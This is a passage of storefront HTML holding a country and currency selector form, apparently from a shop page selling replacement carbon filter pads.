                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/replacement-carbon-filter-pads-size-10-4-pack" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
